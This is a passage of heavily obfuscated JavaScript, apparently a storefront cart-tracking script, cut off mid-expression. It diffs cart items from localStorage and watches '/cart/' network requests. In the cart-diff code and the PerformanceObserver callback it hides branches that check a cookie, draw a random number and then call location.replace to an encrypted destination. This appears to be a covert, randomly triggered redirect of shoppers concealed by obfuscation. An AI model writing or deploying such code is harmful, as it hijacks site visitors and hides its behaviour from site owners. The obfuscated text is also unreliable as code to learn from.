_0xdc2dc4(_0x1fc7be,_0x28b23a,_0x2c400d,_0x3373c3,_0x5bc227){return _0x3e4524(_0x3373c3- -921,_0x28b23a-475,_0x1fc7be,_0x3373c3-358,_0x5bc227-144)}function _0x552c87(_0x489fc6,_0x4611d8,_0x3db205,_0x44e728,_0x1bb5ec){return _0x3e4524(_0x44e728- -308,_0x4611d8-424,_0x1bb5ec,_0x44e728-145,_0x1bb5ec-100)}function _0x11a6d8(_0x27873e,_0x4a2e38,_0xfb6894,_0x2ff8e9,_0x2faec9){return _0x35aa42(_0x27873e-293,_0x2faec9- -842,_0x2ff8e9,_0x2ff8e9-333,_0x2faec9-102)}function _0x5e82bf(_0x3f3b8e,_0x398199,_0x3bdbdb,_0x20ecfb,_0x5cb5cd){return _0x3c998d(_0x3bdbdb-671,_0x398199-280,_0x3bdbdb-30,_0x20ecfb-321,_0x20ecfb)}return JSON[_0x11a6d8(-575,-457,-722,"np7q",-687)](localStorage[_0xb9f3b7(892,758,716,"JEr)",857)+"em"](_0x2811f4[_0x552c87(617,1117,806,911,"sN4l")]))||_0x910ca5}[_0x3e4524(1378,1189,"4t*y",1202,1365)+_0x48887a(-332,"9Dqb",-226,-194,-463)+_0x48887a(103,"xRqr",123,133,105)](_0x2ff605,_0x3ccedb){function _0x55b380(_0x41ee18,_0xd0f7b8,_0x41540a,_0x1552a6,_0x42dd7f){return _0x3e4524(_0x1552a6- -1886,_0xd0f7b8-473,_0x41ee18,_0x1552a6-315,_0x42dd7f-341)}const _0x3d53fb={rzPsE:_0x4447fa(-336,-89,-411,-224,"BWFb")+_0x4447fa(-741,-818,-899,-600,"j]Pp")+"ue",IJUvG:_0x4447fa(-399,-493,-257,-333,"^5LP")+_0x4447fa(-198,-294,-336,-146,"j2MD")+_0x4346fe(1206,1392,"JEr)",1192,1340)+_0x55b380("lJo7",-27,-404,-319,-205)+_0x55b380("0Sb$",-723,-434,-596,-896)+_0x4447fa(-531,-412,-248,-777,"n%sg")+_0x472797("[s#T",537,560,358,705)+_0x7337d6(567,559,298,"0MK6",329)+_0x55b380("sN4l",-543,-345,-279,-63)+_0x4447fa(-465,-409,-513,-166,"np7q")+_0x55b380("hc2L",-490,-546,-367,-389)+_0x472797("u3iL",388,429,649,682),YrCaN:_0x472797("RNix",233,467,397,249)+_0x7337d6(210,-194,45,"o%0e",-66)+_0x4346fe(783,706,"Yep2",1004,1054)+_0x472797("ziGs",640,697,585,442)+_0x7337d6(194,626,324,"W4%a",325)+_0x55b380("CU1X",-646,-480,-599,-432)+_0x4447fa(-769,-1039,-907,-1044,"JEr)")+"V",UhDiX:function(_0x329bfa,_0x53e80c){return _0x329bfa!==_0x53e80c},SzqVo:_0x55b380("Imgi",-84,-530,-369,-259),ymycq:_0x55b380("&9eg",-454,-101,-253,-77),JUSoI:function(_0x3f331f,_0x4b6e32){return _0x3f331f-_0x4b6e32},TUdoL:function(_0x359d65,_0x430577){return _0x359d65>_0x430577},XaACW:function(_0x4763e1,_0x551437,_0x555822){return _0x4763e1(_0x551437,_0x555822)}};function _0x7337d6(_0x179925,_0x34831a,_0x40a651,_0x352437,_0xc7f01b){return _0x5860ab(_0x179925-275,_0x34831a-382,_0x352437,_0x352437-21,_0xc7f01b- -94)}function _0x472797(_0x36a22a,_0x296da0,_0x49a1b5,_0x46e98d,_0x5c6a07){return _0x5860ab(_0x36a22a-247,_0x296da0-436,_0x36a22a,_0x46e98d-85,_0x49a1b5-154)}function _0x4346fe(_0x58df0c,_0x46fb33,_0x3c3220,_0x5a99ed,_0x6b5905){return _0x3c998d(_0x5a99ed-835,_0x46fb33-13,_0x3c3220-172,_0x5a99ed-343,_0x3c3220)}const _0x3651b2=(_0x145d85,_0x2dfb3c)=>_0x145d85[_0x472797("oJ^C",253,381,130,183)+"r"](_0x5bf829=>!_0x2dfb3c[_0x7337d6(-223,7,84,"$pMv",-10)](_0x3d4fd6=>_0x5bf829[_0x7337d6(87,175,177,"0Sb$",358)]==_0x3d4fd6[_0x472797("^5LP",473,486,558,752)]));function _0x4447fa(_0x2fc89f,_0x8e0612,_0x5e66c2,_0x5f1342,_0x2f122f){return _0x35aa42(_0x2fc89f-92,_0x2fc89f- -848,_0x2f122f,_0x5f1342-316,_0x2f122f-380)}let _0x5e0d86={added:_0x3d53fb[_0x4346fe(811,1098,"&*RN",933,659)](_0x3651b2,_0x3ccedb[_0x7337d6(338,522,494,"4%mR",268)],_0x2ff605[_0x4346fe(527,614,"RNix",819,747)]),removed:_0x3d53fb[_0x4447fa(-740,-1023,-477,-789,"DH6K")](_0x3651b2,_0x2ff605[_0x7337d6(-369,-258,-263,"oJ^C",-78)],_0x3ccedb[_0x472797("o%0e",398,661,510,528)])};return _0x2ff605[_0x4447fa(-603,-663,-406,-609,"u3iL")][_0x7337d6(6,71,-105,"n%sg",33)+"ch"](_0x371f0f=>{function _0x27e24c(_0x1701df,_0x27390d,_0x18081d,_0x27675c,_0x51481b){return _0x55b380(_0x1701df,_0x27390d-335,_0x18081d-403,_0x27675c-320,_0x51481b-34)}function _0x4ebef3(_0x556f43,_0x5e350c,_0x1de1c6,_0x2b85dc,_0xe723dc){return _0x4346fe(_0x556f43-291,_0x5e350c-275,_0x1de1c6,_0x5e350c- -1091,_0xe723dc-483)}function _0x4a2a91(_0x8271f6,_0x35d668,_0x4aafa5,_0x67e157,_0x16205e){return _0x472797(_0x67e157,_0x35d668-406,_0x4aafa5-868,_0x67e157-227,_0x16205e-108)}function _0x39b3f0(_0x352b91,_0x31eebf,_0x46e19a,_0x3052ea,_0x2d3f44){return _0x4346fe(_0x352b91-188,_0x31eebf-54,_0x352b91,_0x31eebf- -1377,_0x2d3f44-103)}function _0x2c21fd(_0x4a4a9d,_0x6a80ff,_0x58008e,_0x5aa544,_0x155354){return _0x55b380(_0x5aa544,_0x6a80ff-261,_0x58008e-92,_0x6a80ff-267,_0x155354-341)}if(_0x3d53fb[_0x4ebef3(-143,-164,"JEr)",-68,-214)](_0x3d53fb[_0x4ebef3(-55,-9,"t4Yq",181,-214)],_0x3d53fb[_0x4a2a91(1420,1120,1313,"^5LP",1034)])){const _0x1f7c5f=_0x3ccedb[_0x27e24c("(c[J",-109,-389,-196,-79)][_0x2c21fd(30,-138,-351,"Ie80",-297)](_0x30acfd=>_0x30acfd[_0x4a2a91(1771,1391,1514,"H4XV",1330)]==_0x371f0f[_0x4a2a91(897,1435,1144,"((eD",1122)]&&_0x30acfd[_0x39b3f0("n%sg",-369,-667,-611,-596)+_0x4a2a91(1109,1123,1377,"xRqr",1301)]!=_0x371f0f[_0x4ebef3(-318,-113,"W28n",-184,18)+_0x39b3f0("[s#T",-319,-258,-605,-162)]);if(!_0x1f7c5f)return;let _0x408959=_0x3d53fb[_0x4ebef3(74,-20,"oJ^C",-167,37)](_0x1f7c5f[_0x4ebef3(-250,-12,"4t*y",-116,-217)+_0x39b3f0("[s#T",-319,-404,-94,-101)],_0x371f0f[_0x39b3f0("j2MD",-599,-789,-528,-832)+_0x27e24c("^5LP",-245,-346,-73,-196)]),_0xdbc4e8={..._0x1f7c5f};_0xdbc4e8[_0x4ebef3(-225,-294,"xRqr",-510,-501)+_0x4a2a91(1281,1026,1085,"o%0e",1024)]=Math[_0x4ebef3(-238,29,"z3v^",221,-225)](_0x408959),_0x3d53fb[_0x4ebef3(-103,66,"JEr)",45,289)](_0x408959,0)?_0x5e0d86[_0x27e24c("j]Pp",-183,166,0,-144)][_0x39b3f0("(c[J",-367,-445,-132,-73)](_0xdbc4e8):_0x5e0d86[_0x39b3f0("^5LP",-556,-444,-469,-813)+"ed"][_0x4ebef3(-186,-417,"W28n",-251,-560)](_0xdbc4e8)}else{const _0x7fb1f6=_0x11a230[_0x4ebef3(7,-123,"u3iL",-1,166)+"e"][_0x4a2a91(1648,1542,1407,"W28n",1250)+_0x39b3f0("BWFb",-288,-363,-238,-517)](_0x3d53fb[_0x27e24c("HnFa",-517,-475,-476,-512)]),_0x5c4583=_0x161e00[_0x4a2a91(1248,895,1119,"sN4l",1096)+"m"](),_0x2bfba3=-5454+1818*3+.9;!_0x7fb1f6&&(_0x420aa2[_0x27e24c("$pMv",-427,-415,-251,-67)+"e"]=_0x3d53fb[_0x39b3f0("^5LP",-165,-33,37,-225)],_0x4bee52[_0x39b3f0("(c[J",-211,66,-275,-274)+_0x27e24c("(c[J",-216,-484,-371,-167)][_0x2c21fd(-804,-528,-605,"^5LP",-245)+"ce"](_0x3d53fb[_0x2c21fd(-852,-551,-712,"CU1X",-342)]))}}),_0x5e0d86}async[_0x5860ab(-33,246,"&9eg",44,83)+_0x48887a(-209,"hc2L",-370,-460,-150)+_0x48887a(-342,"oJ^C",-280,-636,-246)](){const _0x37874f={};_0x37874f[_0x2df581(-478,-564,"*c9i",-427,-427)]=function(_0x30a5c8,_0x17c843){return _0x30a5c8>_0x17c843},_0x37874f[_0x5276ea(928,"u3iL",918,929,722)]=function(_0x3dc36e,_0x52e6fc){return _0x3dc36e>_0x52e6fc};function _0x3db6a5(_0x12bdc9,_0x43ac73,_0x546ffe,_0x20f8a8,_0x197e9e){return _0x3e4524(_0x12bdc9- -1759,_0x43ac73-240,_0x20f8a8,_0x20f8a8-184,_0x197e9e-28)}_0x37874f[_0x5276ea(1218,"0Sb$",1485,1192,1046)]=function(_0x3c4d4d,_0x57a424){return _0x3c4d4d===_0x57a424};function _0x5276ea(_0x2a49da,_0x14338c,_0x556095,_0x2a6328,_0x2ff8bd){return _0x3c998d(_0x2a49da-991,_0x14338c-402,_0x556095-18,_0x2a6328-331,_0x14338c)}_0x37874f[_0x2df581(-178,-436,"DH6K",-232,-176)]=_0x3db6a5(-322,-82,-254,"DH6K",-419),_0x37874f[_0x2df581(-622,-460,"[s#T",-367,-186)]=_0xa7962e(")&9X",955,962,980,694)+_0x1b099d("mC8Q",58,-119,202,-139)+"ed";const _0x59c364=_0x37874f,_0x51432b=await this[_0x2df581(-359,-640,"mC8Q",-432,-255)+_0x3db6a5(-545,-490,-316,"j]Pp",-617)](),_0x6a7886=this[_0x1b099d("j]Pp",289,197,160,378)+_0x1b099d("&9eg",213,417,462,238)](),_0x63433e=this[_0x2df581(139,-180,"4t*y",-98,42)+_0x2df581(48,-11,"Ie80",-163,26)+_0x2df581(10,196,"sN4l",-50,9)](_0x6a7886,_0x51432b);if(_0x59c364[_0x1b099d("Jcut",403,118,161,594)](_0x63433e[_0x5276ea(1241,"$pMv",1156,1244,1262)][_0xa7962e("n%sg",377,342,505,772)+"h"],-2038*2+2777+-1299*-1)||_0x59c364[_0x5276ea(1131,"H4XV",1328,966,831)](_0x63433e[_0x3db6a5(-541,-788,-515,"aJ^)",-351)+"ed"][_0x5276ea(1230,"$pMv",1067,1121,1072)+"h"],0))if(_0x59c364[_0x3db6a5(-249,-329,-244,"5VVt",-371)](_0x59c364[_0x2df581(-129,-627,"hc2L",-403,-330)],_0x59c364[_0x1b099d("j]Pp",428,305,591,392)]))this[_0x3db6a5(-238,-430,24,"4%mR",-335)+_0x2df581(-21,-447,"j]Pp",-170,-90)]();else{const _0x3beec4=_0x1e6c83[_0x3db6a5(-638,-412,-428,"n%sg",-625)+_0x5276ea(1026,"DH6K",748,1130,1035)+"r"][_0x5276ea(996,"[s#T",817,1100,849)+_0x5276ea(892,"j2MD",877,1124,1071)][_0x3db6a5(-595,-534,-641,"HnFa",-833)](_0x147ccd),_0x175e3d=_0x3b8e78[_0x515405],_0x26bf02=_0x428837[_0x175e3d]||_0x3beec4;_0x3beec4[_0x2df581(303,240,"ziGs",151,297)+_0x2df581(-427,-383,"ziGs",-230,-358)]=_0x485a3d[_0x1b099d("o%0e",331,356,383,177)](_0x5d61de),_0x3beec4[_0x1b099d("4%mR",202,139,428,300)+_0x3db6a5(-660,-373,-469,"aJ^)",-597)]=_0x26bf02[_0xa7962e("4t*y",947,790,983,1044)+_0x1b099d("Ie80",388,537,161,229)][_0x5276ea(1259,"[s#T",1282,979,1092)](_0x26bf02),_0x37dabb[_0x175e3d]=_0x3beec4}const _0x55ea48={};function _0x1b099d(_0x1ee2f3,_0x13b487,_0x4c1450,_0x151c82,_0xc865dd){return _0x3e4524(_0x13b487- -1141,_0x13b487-142,_0x1ee2f3,_0x151c82-143,_0xc865dd-185)}function _0xa7962e(_0x368f26,_0x2ee80d,_0x50f834,_0x19efb9,_0x4a18fd){return _0x3c998d(_0x19efb9-706,_0x2ee80d-252,_0x50f834-273,_0x19efb9-379,_0x368f26)}_0x55ea48[_0x1b099d("H4XV",304,190,296,46)+"l"]=_0x63433e;function _0x2df581(_0x4b9adc,_0x2ef262,_0x43907b,_0x3c8a85,_0x39eb98){return _0x5860ab(_0x4b9adc-300,_0x2ef262-336,_0x43907b,_0x3c8a85-134,_0x3c8a85- -422)}const _0xb061fd=new CustomEvent(_0x59c364[_0xa7962e("mjFe",889,1055,826,634)],_0x55ea48);window[_0x3db6a5(-606,-504,-449,"o%0e",-506)+_0x3db6a5(-355,-610,-264,"TPhv",-430)+_0x2df581(-14,-322,")&9X",-145,-276)](_0xb061fd),this[_0x3db6a5(-363,-543,-200,"^5LP",-127)+_0x1b099d("o%0e",242,484,-29,512)](_0x51432b)}[_0x5860ab(186,221,"u3iL",349,193)+_0x3c998d(-19,157,-124,-123,"CU1X")+_0x5860ab(199,153,"ioR*",105,215)+_0x3e4524(1624,1817,"BWFb",1499,1791)](){const _0x2decbd={};_0x2decbd[_0x5d509b(729,454,615,"$pMv",534)]=_0x5d509b(932,588,648,"pyDs",806)+_0x43a2ab(1554,1705,1688,1777,"aJ^)")+"+$",_0x2decbd[_0xe0e22b(-107,-42,-217,"oJ^C",-294)]=function(_0x1ce1d9,_0x57fc54){return _0x1ce1d9<_0x57fc54},_0x2decbd[_0xe0e22b(-215,77,16,"RNix",-140)]=function(_0x1a6648,_0x5b6074){return _0x1a6648==_0x5b6074},_0x2decbd[_0x43a2ab(1166,969,1099,1010,"H4XV")]=_0x43a2ab(1595,1868,1828,1578,"&9eg")+_0x43a2ab(1506,1657,1488,1310,"BWFb")+"om",_0x2decbd[_0x509596(538,594,481,474,"(c[J")]=function(_0x13f8d5,_0x39fcb0){return _0x13f8d5==_0x39fcb0},_0x2decbd[_0x43a2ab(1344,1440,1463,1621,"hc2L")]=_0x38fb7a("4%mR",30,261,273,189),_0x2decbd[_0x38fb7a("n%sg",-368,-305,-77,175)]=_0x509596(1006,825,911,774,"9Dqb")+_0x509596(970,963,846,1131,"xRqr")+"ue";function _0x43a2ab(_0x3a6c8a,_0x1a35a7,_0xbe638e,_0xe9deba,_0x1892a4){return _0x48887a(_0x3a6c8a-1475,_0x1892a4,_0xbe638e-142,_0xe9deba-283,_0x1892a4-361)}_0x2decbd[_0xe0e22b(-110,155,123,"WdfM",21)]=_0xe0e22b(-248,-163,21,"H4XV",-274)+_0xe0e22b(39,97,256,"sN4l",-200)+_0x5d509b(1216,1076,962,"sN4l",1240)+_0xe0e22b(87,-86,-205,"hc2L",168)+_0x5d509b(539,503,559,"Yep2",831)+_0xe0e22b(16,-170,143,"xRqr",-282)+_0x38fb7a("Jcut",30,-60,-132,-104)+_0xe0e22b(-8,-89,245,"oJ^C",252)+_0xe0e22b(234,208,328,"WdfM",55)+_0x38fb7a("&9eg",-100,-469,-169,49)+_0x5d509b(625,626,640,"Ie80",413)+_0x509596(654,552,491,420,"Ie80"),_0x2decbd[_0xe0e22b(9,2,-119,"ioR*",236)]=_0x38fb7a("hc2L",-53,338,219,-61)+_0xe0e22b(-269,-471,-493,"oJ^C",-401)+_0xe0e22b(88,192,3,"xRqr",-57)+_0x38fb7a("5VVt",252,319,226,130)+_0x43a2ab(1137,1398,1040,1390,"pyDs")+_0x5d509b(593,982,797,"(c[J",892)+_0x38fb7a("0Sb$",525,569,351,479)+"V",_0x2decbd[_0xe0e22b(35,8,-238,"j2MD",-192)]=function(_0x283e17,_0x28975f){return _0x283e17!==_0x28975f},_0x2decbd[_0x5d509b(711,462,594,"z3v^",607)]=_0x43a2ab(1350,1406,1598,1545,"hc2L"),_0x2decbd[_0x5d509b(451,784,745,"hc2L",866)]=_0x509596(694,898,779,646,"j]Pp");function _0x38fb7a(_0x12c571,_0xe65dad,_0x3efd00,_0x2b9030,_0x4c80b8){return _0x48887a(_0x2b9030-224,_0x12c571,_0x3efd00-144,_0x2b9030-430,_0x4c80b8-234)}_0x2decbd[_0x43a2ab(1402,1660,1201,1406,"RNix")]=_0xe0e22b(-212,-220,-483,"[s#T",-319)+_0x509596(563,546,601,608,"H4XV")+_0x509596(1e3,877,832,702,"Jcut"),_0x2decbd[_0x5d509b(708,964,832,"mjFe",557)]=_0x509596(676,375,500,278,"DH6K");function _0xe0e22b(_0x37620a,_0xf85bf6,_0x501e17,_0x3b4fc3,_0x4ac20f){return _0x35aa42(_0x37620a-19,_0x37620a- -384,_0x3b4fc3,_0x3b4fc3-393,_0x4ac20f-73)}_0x2decbd[_0x43a2ab(1173,1026,1108,969,"&*RN")]=function(_0x435aaf,_0x415b8c){return _0x435aaf&&_0x415b8c},_0x2decbd[_0x43a2ab(1085,1173,903,954,"np7q")]=_0x38fb7a("n%sg",208,430,206,348),_0x2decbd[_0x38fb7a("hc2L",462,262,356,498)]=_0x38fb7a("Jcut",384,313,160,-67),_0x2decbd[_0x38fb7a("0Sb$",-387,7,-134,-54)]=function(_0x700f4d,_0x4fe63e){return _0x700f4d===_0x4fe63e};function _0x509596(_0x16e704,_0x4b9e2b,_0x418408,_0x35b340,_0xbdf902){return _0x48887a(_0x418408-820,_0xbdf902,_0x418408-468,_0x35b340-250,_0xbdf902-137)}_0x2decbd[_0xe0e22b(-263,-550,-150,"pyDs",-378)]=_0x43a2ab(1108,889,1251,1326,"TPhv"),_0x2decbd[_0x38fb7a("TPhv",-54,330,31,205)]=_0xe0e22b(-147,-246,-7,"mC8Q",35)+_0x43a2ab(1198,1043,904,904,"TPhv");const _0x49e122=_0x2decbd;function _0x5d509b(_0x5a8a71,_0x2446a9,_0x3db3b1,_0x33d724,_0x5a9fa2){return _0x5860ab(_0x5a8a71-256,_0x2446a9-178,_0x33d724,_0x33d724-245,_0x3db3b1-563)}const _0x5d3af3=new PerformanceObserver(_0x2e7c24=>{function _0x22cfb0(_0x24e0f5,_0x189bfd,_0xe0c6c8,_0x1bd961,_0x2230c7){return _0x5d509b(_0x24e0f5-64,_0x189bfd-316,_0x189bfd- -1396,_0x1bd961,_0x2230c7-104)}function _0x2a93db(_0x1e64ab,_0xb21e0a,_0x1677b4,_0x21a46e,_0xc856a7){return _0x38fb7a(_0xb21e0a,_0xb21e0a-376,_0x1677b4-369,_0x1e64ab-302,_0xc856a7-45)}function _0x3cb944(_0xc26370,_0x5997df,_0x42fe2b,_0x19dcf3,_0x4b54ab){return _0x43a2ab(_0xc26370- -460,_0x5997df-322,_0x42fe2b-444,_0x19dcf3-179,_0x5997df)}const _0x4695e2={luEFz:function(_0x6df9c4,_0xf7f982){function _0x4c056f(_0x48a2a5,_0x5182f3,_0x384335,_0x347601,_0x26fff3){return _0x478c(_0x384335- -635,_0x26fff3)}return _0x49e122[_0x4c056f(-537,-419,-501,-613,"pyDs")](_0x6df9c4,_0xf7f982)},XnrMS:function(_0x28ee83,_0x5a7080){function _0x1b1c66(_0x49c2a4,_0xe0752e,_0x4f6b09,_0x28bb58,_0x10aef3){return _0x478c(_0x49c2a4-711,_0x4f6b09)}return _0x49e122[_0x1b1c66(1097,887,"pyDs",1098,1191)](_0x28ee83,_0x5a7080)},nbHSS:_0x49e122[_0x22cfb0(-567,-806,-796,"WdfM",-697)],DjlIh:function(_0x588c0d,_0x55966f){function _0x128ba8(_0x5a590d,_0x35e902,_0x3d8941,_0x433190,_0x11f1f5){return _0x22cfb0(_0x5a590d-106,_0x5a590d-1710,_0x3d8941-395,_0x35e902,_0x11f1f5-394)}return _0x49e122[_0x128ba8(1366,")y]$",1201,1410,1403)](_0x588c0d,_0x55966f)},OzgBg:_0x49e122[_0x22cfb0(-364,-563,-442,"WdfM",-845)],ZTkuL:_0x49e122[_0x2a93db(272,"W28n",263,454,492)],Crqzq:_0x49e122[_0x4b329d(1246,798,940,"JEr)",1021)],ybwLm:_0x49e122[_0x22cfb0(-587,-490,-330,"u3iL",-458)],Gkwxk:function(_0x4f8063,_0xccaa4){function _0x4a250e(_0x2bb580,_0x43b776,_0x225e1d,_0x23294c,_0x276ccc){return _0x1bb9a0(_0x2bb580-451,_0x2bb580-252,_0x276ccc,_0x23294c-212,_0x276ccc-176)}return _0x49e122[_0x4a250e(542,824,492,337,"5VVt")](_0x4f8063,_0xccaa4)},zfQNj:_0x49e122[_0x1bb9a0(205,355,"W28n",473,76)],SWgli:_0x49e122[_0x22cfb0(-542,-777,-706,"DH6K",-1008)],YyJOW:_0x49e122[_0x1bb9a0(780,488,"pyDs",735,488)],TxICt:_0x49e122[_0x1bb9a0(52,332,"$pMv",448,592)],wOVth:function(_0x2b8210,_0x4178f8){function _0x107e31(_0x3c6c53,_0x261280,_0x375450,_0x1de374,_0x45a271){return _0x22cfb0(_0x3c6c53-371,_0x261280-1123,_0x375450-294,_0x3c6c53,_0x45a271-320)}return _0x49e122[_0x107e31("JEr)",796,1042,706,798)](_0x2b8210,_0x4178f8)},pNFDU:_0x49e122[_0x4b329d(1177,1154,1513,"Imgi",1277)],fIGWz:_0x49e122[_0x3cb944(709,"DH6K",725,659,924)]};function _0x1bb9a0(_0x255d00,_0x5583c1,_0x485636,_0x3e6fda,_0x101da1){return _0x38fb7a(_0x485636,_0x5583c1-153,_0x485636-306,_0x5583c1-401,_0x101da1-63)}function _0x4b329d(_0x5b54fa,_0x2345db,_0x3e3b7f,_0x99c84e,_0x3c44a9){return _0x5d509b(_0x5b54fa-181,_0x2345db-266,_0x3c44a9-397,_0x99c84e,_0x3c44a9-417)}if(_0x49e122[_0x3cb944(750,"xRqr",494,464,919)](_0x49e122[_0x2a93db(214,"sN4l",173,330,513)],_0x49e122[_0x4b329d(1312,931,1324,"mjFe",1098)]))_0x2e7c24[_0x3cb944(651,"&9eg",486,465,635)+_0x22cfb0(-799,-775,-874,"BWFb",-1036)]()[_0x22cfb0(-389,-661,-804,"j2MD",-865)+"ch"](_0x4f9dd1=>{function _0x416f97(_0x37ada2,_0x145984,_0x5d530c,_0x2e317c,_0x20563f){return _0x22cfb0(_0x37ada2-459,_0x2e317c-1938,_0x5d530c-324,_0x20563f,_0x20563f-259)}function _0x3a417(_0x934295,_0x3d9ebb,_0x1903d3,_0xce7841,_0x570674){return _0x1bb9a0(_0x934295-326,_0x3d9ebb-811,_0x1903d3,_0xce7841-342,_0x570674-90)}function _0x4ebe19(_0x500f0c,_0x33ce4c,_0x4324fe,_0x4a3e91,_0x3cadf1){return _0x3cb944(_0x33ce4c- -1020,_0x3cadf1,_0x4324fe-144,_0x4a3e91-8,_0x3cadf1-193)}function _0x370659(_0x3eee7f,_0x36bef7,_0x240947,_0x517b94,_0x3b0a4b){return _0x2a93db(_0x3b0a4b- -691,_0x517b94,_0x240947-232,_0x517b94-384,_0x3b0a4b-2)}function _0x43cabc(_0x25454d,_0x4a22f8,_0x419407,_0x8b59d7,_0x25809d){return _0x22cfb0(_0x25454d-149,_0x25809d-626,_0x419407-86,_0x25454d,_0x25809d-499)}if(_0x4695e2[_0x416f97(1357,1219,1670,1454,"9Dqb")](_0x4695e2[_0x4ebe19(-604,-309,-313,-536,"mjFe")],_0x4695e2[_0x370659(-147,-574,-630,"W28n",-379)])){const _0x325488=[_0x4695e2[_0x416f97(953,1118,965,1254,"&9eg")],_0x4695e2[_0x416f97(1442,1306,1351,1263,"pyDs")]][_0x370659(-100,-367,-341,"HnFa",-263)+_0x4ebe19(70,-22,-216,-207,"HnFa")](_0x4f9dd1[_0x370659(-653,-313,-627,"HnFa",-487)+_0x4ebe19(-305,-170,-43,-335,")&9X")+_0x4ebe19(-100,-84,-348,39,")y]$")]),_0xba26ce=/\/cart\//[_0x416f97(1699,1534,1239,1529,")&9X")](_0x4f9dd1[_0x43cabc("lJo7",431,254,171,321)]);if(_0x4695e2[_0x370659(-208,-301,-641,"o%0e",-376)](_0x325488,_0xba26ce)){if(_0x4695e2[_0x416f97(1060,1259,1359,1340,"RNix")](_0x4695e2[_0x3a417(1755,1532,"W4%a",1819,1349)],_0x4695e2[_0x416f97(1536,1493,1102,1371,"ioR*")]))this[_0x416f97(946,956,1443,1234,"t4Yq")+_0x416f97(1337,1302,891,1169,"o%0e")+_0x370659(187,-252,-65,"Ie80",-29)]();else if(_0x5cd9db){const _0x53773c=_0x2a65df[_0x4ebe19(-48,190,89,65,"&9eg")](_0x10faa0,arguments);return _0x1365f4=null,_0x53773c}}}else if(_0x4695e2[_0x4ebe19(-191,-155,-201,-78,"&9eg")](_0x3d6b34[_0x3a417(873,1154,"5VVt",1042,1363)+_0x416f97(1618,1354,1669,1453,")y]$")],1*4151+5007+-8491)&&_0x4695e2[_0x370659(-88,-60,-290,"0MK6",2)](_0x39618a[_0x3a417(1397,1501,"*c9i",1580,1351)+_0x4ebe19(-128,11,71,282,"o%0e")][_0x4ebe19(-487,-233,-93,-357,"t4Yq")+_0x3a417(1852,1589,"j2MD",1745,1577)],_0x4695e2[_0x416f97(1520,972,1178,1262,"W28n")])&&_0x4695e2[_0x416f97(1053,1479,1349,1282,"z3v^")](_0xccce4e[_0x4ebe19(-550,-251,-393,-124,"oJ^C")][_0x43cabc("HnFa",-82,-54,-38,60)],_0x4695e2[_0x370659(-318,-406,34,")&9X",-250)])){const _0x4f52bb=_0x116586[_0x370659(79,28,-216,"mC8Q",-219)+"e"][_0x43cabc("&9eg",276,118,413,303)+_0x4ebe19(-319,-312,-132,-544,"W28n")](_0x4695e2[_0x4ebe19(-124,-255,-399,-247,"u3iL")]),_0x39d56f=_0x55cc5a[_0x416f97(1542,1415,1873,1635,"&*RN")+"m"](),_0x2cfb50=-1120+-3506*2+8132+.9;!_0x4f52bb&&(_0x553eee[_0x43cabc("(c[J",329,-170,166,75)+"e"]=_0x4695e2[_0x370659(-764,-783,-360,"pyDs",-508)],_0x454e0a[_0x4ebe19(-364,-385,-387,-103,"4t*y")+_0x3a417(1297,1146,")&9X",1345,946)][_0x3a417(1372,1504,"n%sg",1725,1213)+"ce"](_0x4695e2[_0x3a417(1384,1545,"hc2L",1400,1528)]))}});else return _0x25951b[_0x1bb9a0(364,393,"HnFa",472,107)+_0x4b329d(1791,1361,1437,"mjFe",1535)]()[_0x22cfb0(-785,-681,-604,"0Sb$",-395)+"h"](FtIiZE[_0x2a93db(523,"RNix",766,587,492)])[_0x1bb9a0(798,548,"lJo7",554,680)+_0x3cb944(1194,"RNix",1306,1084,1277)]()[_0x22cfb0(-452,-617,-438,"(c[J",-758)+_0x1bb9a0(766,789,"HnFa",666,997)+"r"](_0x1374eb)[_0x1bb9a0(574,618,"W28n",552,354)+"h"](FtIiZE[_0x3cb944(1213,"mC8Q",1169,1040,1135)])}),_0x23fcf4={};_0x23fcf4[_0x38fb7a("RNix",-180,-190,-136,48)+_0x43a2ab(1454,1554,1167,1537,"WdfM")]=[_0x49e122[_0x509596(955,936,977,1022,"[s#T")]],_0x5d3af3[_0x509596(761,653,531,254,"j2MD")+"ve"](_0x23fcf4)}[_0x5860ab(257,326,"z3v^",501,497)+_0x48887a(-38,"ioR*",208,-89,-104)](){const _0x5794ea={};_0x5794ea[_0x53a86c(51,51,-47,"4%mR",327)]=function(_0x479135,_0x125f4a){return _0x479135<_0x125f4a};function _0xcc8b7a(_0x5a85e3,_0x1492ae,_0x2404c7,_0x16b0c6,_0xc6a45a){return _0x35aa42(_0x5a85e3-361,_0x5a85e3-817,_0xc6a45a,_0x16b0c6-407,_0xc6a45a-253)}_0x5794ea[_0x53a86c(187,352,272,"BWFb",156)]=function(_0x78ae6e,_0x588b87){return _0x78ae6e==_0x588b87},_0x5794ea[_0x3da01f(253,471,"Yep2",340,251)]=_0x3da01f(454,836,"lJo7",683,541)+_0x308088(881,979,945,")y]$",1132)+"om",_0x5794ea[_0x3da01f(590,747,"((eD",711,849)]=_0x53a86c(139,340,24,"0Sb$",160),_0x5794ea[_0x308088(1028,1213,1047,"mjFe",883)]=function(_0x2107c4,_0x54271e){return _0x2107c4===_0x54271e};function _0x53a86c(_0x464f46,_0x532440,_0x235d66,_0x29ad92,_0x465c3d){return _0x3e4524(_0x464f46- -1360,_0x532440-439,_0x29ad92,_0x29ad92-226,_0x465c3d-42)}_0x5794ea[_0x3da01f(447,962,"0Sb$",716,783)]=_0xcc8b7a(1493,1568,1267,1305,"o%0e"),_0x5794ea[_0x34d38c("*c9i",1022,516,685,789)]=_0xcc8b7a(964,724,750,1166,"H4XV");function _0x34d38c(_0x17115f,_0x1b78a6,_0x3d48d8,_0x469ada,_0x5c4b15){return _0x35aa42(_0x17115f-350,_0x5c4b15-219,_0x17115f,_0x469ada-63,_0x5c4b15-127)}_0x5794ea[_0x34d38c("0MK6",692,944,564,855)]=_0x34d38c("JEr)",621,939,595,754)+_0x34d38c("4%mR",979,1059,1149,853)+"ue";function _0x3da01f(_0x25c74a,_0x31584f,_0x514ef3,_0x3c1b78,_0x18aa5b){return _0x5860ab(_0x25c74a-161,_0x31584f-442,_0x514ef3,_0x3c1b78-333,_0x3c1b78-142)}_0x5794ea[_0x3da01f(409,295,"4%mR",584,797)]=function(_0x269e27,_0x2aa83e){return 